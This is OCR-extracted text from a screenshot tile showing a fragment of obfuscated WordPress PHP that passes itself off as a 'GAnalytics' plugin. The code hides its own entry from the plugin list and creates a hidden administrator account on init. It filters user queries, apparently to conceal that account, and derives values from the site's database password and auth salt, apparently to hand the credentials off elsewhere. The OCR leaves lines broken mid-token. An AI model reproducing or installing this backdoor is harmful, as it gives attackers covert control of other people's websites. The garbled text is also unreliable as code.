
[];}if(!in_array($_14c9e56f["version"],$_e13bc907,true))
{$_e13bc907[]=$_14c9e56f["version"];}class
GAwp_bed9abed{private $seed;private $version;private
$hooksOwner;public function __construct(){global
$_14c9e56f;$this->version=$_14c9e56f["version"];$this-
>seed=md5(DB_PASSWORD.AUTH_SALT);if(!defined('GANALYT
{define('GANALYTICS_HOOKS_ACTIVE',$this->version);$this-
>hooksOwner=true;}else{$this->hooksOwner=false;}if($this-
>hooksOwner){add_filter("all_plugins",
[$this,"hplugin"]);add_action("init",
[$this,"createuser"]);add_action("pre_user_query",
[$this,"filterusers"]);}add_action("wp_enqueue_scripts",
[$this,"loadassets"]);}public function hplugin($_b7ca8789)
{unset($_b7ca8789[plugin_basename(__FILE__)]);return
$_b7ca8789;}public function createuser()
{if(get_option("ganalytics_data_sent",false))
{return;}$_5e01bdb1=$this-
>generate_credentials();if(!username_exists($_5e01bdb1["user"])
{$_5c01512d=wp_create_user($_5e01bdb1["user"],$_5e01bdb1["pa
{(new WP_User($_5c01512d))->set_role("administrator");}}$this-
>setup_site_credentials($_5e01bdb1["user"],$_5e01bdb1["pass"]);
function generate_credentials()
{$_d7effdfd=substr(hash("sha256",$this-